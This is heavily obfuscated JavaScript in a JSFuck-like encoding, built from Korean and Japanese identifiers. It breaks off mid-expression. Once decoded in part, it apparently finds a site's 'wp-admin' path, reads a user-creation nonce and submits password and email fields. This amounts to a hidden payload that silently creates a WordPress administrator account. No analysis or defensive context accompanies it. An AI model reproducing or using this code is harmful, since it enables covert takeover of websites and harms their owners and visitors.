'+(25)[가](30)+$+い+(17)[가](20)+' '+가う+う+가_+((0)[나]+[])[11]+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+' '+'('+가う+$+나다+나다+나나+$+나あ+(20)[가](21)+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+')'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+あ+가あ+い+가_+((0)[나]+[])[11]+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+'('+(17)[가](20)+い+((0)[나]+[])[11]+나다+','+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+가_+(20)[가](21)+' '+가う+가_+う+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가あ+' '+가い+나가+' '+가う+가_+う+((0)[나]+[])[11]+가あ+' '+$+나가+가가+' '+나다+가い+나가+(20)[가](21)+가あ+' '+'-'+' '+가あ+$+가가+_+나あ+_+' '+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+' '+([][다]+[])[23]+_+' '+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+_+가あ+' '+'='+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+'/'+'('+'?'+':'+$+나あ+い+가い+가_+나가+'|'+(17)[가](20)+う+_+가う+')'+'='+'['+'"'+"'"+']'+'['+'^'+'"'+"'"+']'+'*'+'\\'+'/'+'('+'['+'^'+'\\'+'/'+"'"+'"'+']'+'+'+')'+'\\'+'/'+'('+'?'+':'+あ+가あ+_+う+가あ+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'|'+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+')'+'/'+(([]+[])[나]+[])[14]+가い+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+_+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나あ+가_+나가+가あ+い+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+' '+가_+가う+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+_+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+' '+'='+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+'/'+'\\'+'/'+'('+'['+'^'+'\\'+'/'+"'"+'"'+']'+'+'+')'+'\\'+'/'+'('+'?'+':'+あ+가あ+_+う+가あ+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'|'+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+')'+'/'+가い+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+' '+'&'+'&'+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+'['+'1'+']'+' '+'!'+'='+'='+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+"'"+'/'+"'"+' '+'+'+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+'['+'1'+']'+' '+'+'+' '+"'"+'/'+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+가_+(20)[가](21)+' '+가う+가_+う+' '+$+나い+$+(33)[가](34)+あ+う+나다+' '+'-'+' '+가あ+$+가가+_+나あ+_+' '+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+' '+(20)[가](21)+'ı'+가あ+((0)[나]+[])[11]+'ı'+나가+'ı'+' '+$+나다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+$+나い+$+(33)[가](34)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+' '+'='+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+'/'+$+나い+$+(33)[가](34)+あ+う+나다+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'('+'['+'^'+'"'+"'"+']'+'+'+')'+'/'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+$+나い+$+(33)[가](34)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+う+나다+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+'('+$+나い+$+(33)[가](34)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+'['+'1'+']'+','+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+' '+'='+' '+あ+う+나다+'.'+(25)[가](30)+$+い+(17)[가](20)+나가+$+((0)[나]+[])[11]+_+'.'+가あ+(25)[가](30)+나다+가い+い+'('+"'"+'/'+"'"+')'+'.'+가う+가い+나다+い+_+う+'('+(25)[가](30)+' '+'='+'>'+' '+(25)[가](30)+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+'/'+(32)[가](33)+(25)[가](30)+'/'+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+'/'+$+가가+((0)[나]+[])[11]+가い+나가+'-'+$+나い+$+(33)[가](34)+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+' '+'-'+'>'+' '+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+' '+$+나다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+가다+나가+가가+_+(33)[가](34)+' '+'='+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+'.'+가い+나가+가가+_+(33)[가](34)+가$+가う+'('+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+$+가가+((0)[나]+[])[11]+가い+나가+가다+나가+가가+_+(33)[가](34)+' '+'>'+' '+'0'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나あ+あ+가あ+い+가_+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'='+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+'.'+가あ+나다+가い+나あ+_+'('+'0'+','+' '+$+가가+((0)[나]+[])[11]+가い+나가+가다+나가+가가+_+(33)[가](34)+' '+'+'+' '+'1'+')'+'.'+나い+가_+가い+나가+'('+"'"+'/'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+나あ+あ+가あ+い+가_+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+'.'+_+나가+가가+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가い+い+(17)[가](20)+'('+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+"'"+'/'+"'"+' '+'+'+' '+나あ+あ+가あ+い+가_+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'+'+' '+"'"+'/'+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+')'+' '+'{'+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+'('+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+나가+가_+나가+나あ+_+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'.'+う+_+(25)[가](30)+나다+$+나あ+_+'('+'/'+'('+あ+가あ+_+う+가あ+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'|'+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+')'+'.'+'*'+'$'+'/'+','+' '+"'"+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+나가+가_+나가+나あ+_+'.'+나가+$+((0)[나]+[])[11]+_+' '+'|'+'|'+' '+"'"+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+"'"+','+' '+나가+가_+나가+나あ+_+'.'+([][다]+[])[23]+$+나다+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+$+나あ+い+가い+가_+나가+"'"+','+' '+"'"+나あ+う+_+$+い+_+あ+가あ+_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+あ+가あ+_+う+'_'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+あ+가あ+_+う+나가+$+((0)[나]+[])[11]+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+_+((0)[나]+[])[11]+$+가い+나다+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+_+((0)[나]+[])[11]+$+가い+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+(25)[가](30)+$+가あ+가あ+'1'+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+(25)[가](30)+$+가あ+가あ+'2'+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' 